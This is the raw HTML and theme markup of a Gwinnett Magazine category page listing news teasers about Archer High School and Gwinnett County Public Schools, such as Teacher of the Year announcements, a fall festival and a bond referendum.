                       </script></div></div></div></div><div id="td_uid_33_697ba591638b5" class="tdc-row"><div class="vc_row td_uid_49_697ba591638b7_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_49_697ba591638b7_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_49_697ba591638b7_rand{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_697ba591638b7_rand{
display:none !important;
}
}

</style><div class="vc_column td_uid_50_697ba591639af_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_50_697ba591639af_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop td_uid_51_697ba59165e19_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="td_uid_51_697ba59165e19" >
<style>
/* custom css */
.td_uid_51_697ba59165e19_rand .td-image-wrap {
					padding-bottom: 235px;
				}
				
				.td_uid_51_697ba59165e19_rand .td-image-container {
				 	flex: 0 0 324px;
				 	width: 324px;
			    }
				.ie10 .td_uid_51_697ba59165e19_rand .td-image-container,
				.ie11 .td_uid_51_697ba59165e19_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_51_697ba59165e19_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_51_697ba59165e19_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_51_697ba59165e19_rand .td-module-meta-info,
				.ie11 .td_uid_51_697ba59165e19_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_51_697ba59165e19_rand .td-module-meta-info {
					margin: 0px 0px 0px 20px;
				}
				
				.td_uid_51_697ba59165e19_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_51_697ba59165e19_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_51_697ba59165e19_rand .td_module_wrap {
					padding-left: 24px;
					padding-right: 24px;
				}
				.td_uid_51_697ba59165e19_rand .tdb-block-inner {
					margin-left: -24px;
					margin-right: -24px;
				}
				
				.td_uid_51_697ba59165e19_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_51_697ba59165e19_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_51_697ba59165e19_rand .td-module-container:before {
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				}
				
				.td_uid_51_697ba59165e19_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_51_697ba59165e19_rand .td-post-category {
					display: none;
				}
				
				.td_uid_51_697ba59165e19_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_51_697ba59165e19_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_51_697ba59165e19_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_51_697ba59165e19_rand .td-author-date {
					display: none;
				}
				
				.td_uid_51_697ba59165e19_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_51_697ba59165e19_rand .td-post-date,
				.td_uid_51_697ba59165e19_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_51_697ba59165e19_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_51_697ba59165e19_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_51_697ba59165e19_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_51_697ba59165e19_rand .entry-title {
					margin: 0px 0px 5px 0px;
				}
				
				.td_uid_51_697ba59165e19_rand .td-excerpt {
					margin: 0px 0px 0px 0px ;
				}
				
				.td_uid_51_697ba59165e19_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_51_697ba59165e19_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_51_697ba59165e19_rand .td-read-more {
					margin: 5px 0px 0px 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_51_697ba59165e19_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_51_697ba59165e19_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_51_697ba59165e19_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_51_697ba59165e19_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_51_697ba59165e19_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_51_697ba59165e19_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_51_697ba59165e19_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_51_697ba59165e19_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_51_697ba59165e19_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_51_697ba59165e19_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_51_697ba59165e19 = new tdBlock();
block_td_uid_51_697ba59165e19.id = "td_uid_51_697ba59165e19";
block_td_uid_51_697ba59165e19.atts = '{"modules_on_row":"","modules_gap":"","modules_category":"image","show_excerpt":"","show_btn":"","ajax_pagination":"next_prev","image_floated":"float_left","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","image_size":"td_1068x0","image_height":"235px","image_width":"324px","meta_margin":"0px 0px 0px 20px","meta_padding":"0px","art_excerpt":"0px 0px 0px 0px ","btn_margin":"5px 0px 0px 0px","mc1_el":"50","art_title":"0px 0px 5px 0px","modules_divider":"solid","mc1_tl":"10","h_effect":"shadow","category_id":24,"separator":"","custom_title":"","custom_url":"","block_template_id":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_divider_color":"#eaeaea","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_51_697ba59165e19_rand","tdc_css_class":"td_uid_51_697ba59165e19_rand","tdc_css_class_style":"td_uid_51_697ba59165e19_rand_style"}';
block_td_uid_51_697ba59165e19.td_column_number = "2";
block_td_uid_51_697ba59165e19.block_type = "tdb_loop";
block_td_uid_51_697ba59165e19.post_count = "10";
block_td_uid_51_697ba59165e19.found_posts = "25";
block_td_uid_51_697ba59165e19.header_color = "";
block_td_uid_51_697ba59165e19.ajax_pagination_infinite_stop = "";
block_td_uid_51_697ba59165e19.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_51_697ba59165e19);
</script><div  id=td_uid_51_697ba59165e19 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/2022-gcps-teacher-of-the-year-announced-congratulations-to-lee-allen-of-archer-high-school/" rel="bookmark" class="td-image-wrap" title="2022 GCPS Teacher of the Year Announced! Congratulations to Lee Allen of Archer High School"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2021/12/leeallen-1068x601.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/2022-gcps-teacher-of-the-year-announced-congratulations-to-lee-allen-of-archer-high-school/" rel="bookmark" title="2022 GCPS Teacher of the Year Announced! Congratulations to Lee Allen of Archer High School">2022 GCPS Teacher of the Year Announced! Congratulations to...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T13:03:57+00:00" >December 10, 2021</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
A high school math teacher who regularly puts students in charge of their learning is the 2022 Gwinnett County Public Schools Teacher of the Year (TOTY). On December 7, Gwinnett County Public Schools announced Lee Allen of Archer High School as the recipient of the school district’s...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/2022-gcps-teacher-of-the-year-announced-congratulations-to-lee-allen-of-archer-high-school/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/congratulations-to-the-top-six-finalists-for-2022-gcps-teacher-of-the-year/" rel="bookmark" class="td-image-wrap" title="Shinin&#8217; Bright! Congratulations to the Top Six Finalists for 2022 GCPS Teacher of the Year"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2021/11/toty22top6-01-1068x601.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/congratulations-to-the-top-six-finalists-for-2022-gcps-teacher-of-the-year/" rel="bookmark" title="Shinin&#8217; Bright! Congratulations to the Top Six Finalists for 2022 GCPS Teacher of the Year">Shinin&#8217; Bright! Congratulations to the Top Six Finalists for 2022...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T20:17:16+00:00" >November 12, 2021</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Six Gwinnett County Public Schools (GCPS) teachers have been selected as this year’s finalists for the Gwinnett County Teacher of the Year (TOTY) title. The finalists for the 2021-22 honor are Jamie Garcia Caycho of Arcado Elementary School, Kelly Powell of Puckett’s Mill Elementary School, Taniesha Pooser...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/congratulations-to-the-top-six-finalists-for-2022-gcps-teacher-of-the-year/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/gcps-honors-local-educators-selected-as-teachers-of-the-year/" rel="bookmark" class="td-image-wrap" title="GCPS Honors Local Educators Selected as Teachers of the Year!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2020/10/TOY.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/gcps-honors-local-educators-selected-as-teachers-of-the-year/" rel="bookmark" title="GCPS Honors Local Educators Selected as Teachers of the Year!">GCPS Honors Local Educators Selected as Teachers of the...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-05T19:57:58+00:00" >October 5, 2020</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
This year has proven to be challenging and unpredictable for both students and teachers across Gwinnett County. But despite these new struggles, educators are more committed than ever to enriching their students’ lives and putting their all into teaching.



That’s why Gwinnett County Public...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/gcps-honors-local-educators-selected-as-teachers-of-the-year/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/georgia-united-foundation-school-crashers-program/" rel="bookmark" class="td-image-wrap" title="Georgia United Foundation School Crashers® Program"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2020/03/GUCU-cares-IMG_2149.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/georgia-united-foundation-school-crashers-program/" rel="bookmark" title="Georgia United Foundation School Crashers® Program">Georgia United Foundation School Crashers® Program</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T20:33:45+00:00" >March 16, 2020</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Georgia United Credit Union is part of a very big community, and they’re giving back in a big way. Through its School Crashers® program, Georgia United Foundation provides makeovers to elementary, middle, and high schools throughout the state. That’s some big love they’re showing for the statewide...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/georgia-united-foundation-school-crashers-program/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/friday-night-lights-is-back-did-your-school-win/" rel="bookmark" class="td-image-wrap" title="Friday Night Lights is Back! Did Your Team Win?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2019/08/FNL-1068x801.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/friday-night-lights-is-back-did-your-school-win/" rel="bookmark" title="Friday Night Lights is Back! Did Your Team Win?">Friday Night Lights is Back! Did Your Team Win?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T19:05:33+00:00" >August 26, 2019</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
For many high schoolers, school doesn&#039;t really start until football season begins. Now that it&#039;s here, students are just itching for Fridays to come. The bright lights, the loud cheers, the face paint, the school traditions – it&#039;s too exhilarating!



To make the season...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/friday-night-lights-is-back-did-your-school-win/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/23-year-teaching-veteran-is-archers-top-educator-this-year/" rel="bookmark" class="td-image-wrap" title="23-Year Teaching Veteran is Archer’s Top Educator this Year"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/12/feat_Perry_Archers-Teacher-of-the-Year-2.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/23-year-teaching-veteran-is-archers-top-educator-this-year/" rel="bookmark" title="23-Year Teaching Veteran is Archer’s Top Educator this Year">23-Year Teaching Veteran is Archer’s Top Educator this Year</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-21T20:02:58+00:00" >December 21, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">The title of being Archer High School’s Teacher of the Year, so graciously earned by Mrs. Dyer, does not begin to encompass the impact she makes day in and day out, in both the community and the world.

Starting her teaching career in 1995, Mrs. Dyer has dedicated 23 years...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/23-year-teaching-veteran-is-archers-top-educator-this-year/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/celebrate-the-season-at-archers-fall-festival/" rel="bookmark" class="td-image-wrap" title="Celebrate the Season at Archer’s Fall Festival"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/10/feat_Perry_Fall-Festival.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/celebrate-the-season-at-archers-fall-festival/" rel="bookmark" title="Celebrate the Season at Archer’s Fall Festival">Celebrate the Season at Archer’s Fall Festival</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-23T15:33:41+00:00" >October 23, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">With Halloween just around the corner, there is no better way to get into the holiday spirit than by taking part in Archer High School&#039;s annual Fall Festival.

On Oct. 25 at 5 p.m., the festival will begin in Archer&#039;s atrium, hosted by the school&#039;s clubs. Around the school there...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/celebrate-the-season-at-archers-fall-festival/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/retired-gcps-associate-superintendent-dr-frances-davis-appointed-to-gwinnett-county-hospital-authority/" rel="bookmark" class="td-image-wrap" title="Retired GCPS Associate Superintendent Dr. Frances Davis Appointed to Gwinnett County Hospital Authority"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/10/feat_dr-frances-davis.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/retired-gcps-associate-superintendent-dr-frances-davis-appointed-to-gwinnett-county-hospital-authority/" rel="bookmark" title="Retired GCPS Associate Superintendent Dr. Frances Davis Appointed to Gwinnett County Hospital Authority">Retired GCPS Associate Superintendent Dr. Frances Davis Appointed to...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T03:53:45+00:00" >October 22, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Upon the motion of District 4 Commissioner John Heard, the Gwinnett County Board of Commissioners, on Tuesday, approved the appointment of retired Gwinnett County Public Schools Associate Superintendent Dr. Frances E. Davis to the Gwinnett Hospital Authority Board of Directors. 

Heard, who made the appointment, said, “The Hospital Authority welcomes...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/retired-gcps-associate-superintendent-dr-frances-davis-appointed-to-gwinnett-county-hospital-authority/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/bond-issue-would-fund-strategic-priorities/" rel="bookmark" class="td-image-wrap" title="Bond Issue Would Fund Strategic Priorities"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/10/HERO-770x415-Wilbanks.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/bond-issue-would-fund-strategic-priorities/" rel="bookmark" title="Bond Issue Would Fund Strategic Priorities">Bond Issue Would Fund Strategic Priorities</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-11T14:07:22+00:00" >October 11, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">by J. Alvin Wilbanks, CEO/Superintendent // Gwinnett County Public Schools

Gwinnett County Public Schools is focused on two important, related issues this fall— a General Obligation (G.O.) bond referendum to benefit all schools and the update of the school district’s “Strategic Priorities for 2010–2020.” Both initiatives will have a significant...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/bond-issue-would-fund-strategic-priorities/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/food-fight-sparks-rival-week/" rel="bookmark" class="td-image-wrap" title="‘Food Fight’ Sparks Rival Week"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/09/feat_Perry_Food-Fight3.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/food-fight-sparks-rival-week/" rel="bookmark" title="‘Food Fight’ Sparks Rival Week">‘Food Fight’ Sparks Rival Week</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-20T19:34:40+00:00" >September 20, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">With the arrival of football season, Friday night lights spark ample amounts of school spirit and excitement. Amid the buzz of the upcoming rivalry games of the season, Gwinnet student leaders joined forces to create something incredible --the Rival Week Food Fight.

The idea originated from Dacula and Mill Creek...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/food-fight-sparks-rival-week/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_51_697ba59165e19" data-td_block_id="td_uid_51_697ba59165e19"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_51_697ba59165e19" data-td_block_id="td_uid_51_697ba59165e19"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column td_uid_52_697ba5916c258_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_52_697ba5916c258_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_53_697ba5916c358_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_54_697ba5916c455_rand "><div class="td-fix-index"><div class="module td-block-row " style="
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    margin-bottom: 35px;
    background-color: rgb(250, 250, 250);
    border-radius:3px;
    color: rgb(41, 41, 41);
border: 2px solid rgb(238, 238, 238);
"> 
    <div class="td-block-span4" style="
    margin-right: 0;
    padding: 5px;
text-align:center;

"> 
        <img decoding="async" style="max-width:100%;" src="https://www.guidetogwinnett.com/images/icon_small_2018_winner.png" style="
">
    </div>
    <div class="td-block-span8" style="
    font-size: 14px;
    padding-left: 10px;
    padding-right: 5px;
   margin-top:22px;
    "><span style="font-weight:700"> Looking for a private school?</span>
    Check out the best <a href="https://www.guidetogwinnett.com/best-of-gwinnett/education-childcare/private-schools" style="
    text-decoration: underline;
">private schools in Gwinnett</a>!</div>

</div></div></div></div></div></div></div><div id="td_uid_38_697ba5916c4e4" class="tdc-row"><div class="vc_row td_uid_55_697ba5916c4e6_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_55_697ba5916c4e6_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_56_697ba5916c5ca_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_56_697ba5916c5ca_rand {
                    vertical-align: baseline;
